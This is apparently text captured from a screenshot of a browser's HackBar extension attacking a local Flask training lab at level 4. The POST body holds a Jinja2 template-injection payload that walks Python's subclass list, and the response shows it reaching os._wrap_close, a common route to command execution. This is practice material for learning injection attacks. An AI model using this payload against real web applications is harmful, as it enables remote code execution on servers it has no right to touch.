 Hello <class 'os._wrap_close'>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.163.128:18080/flasklab/level/4
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''.__class__.__base__.__subclasses__().__getitem__(117)}}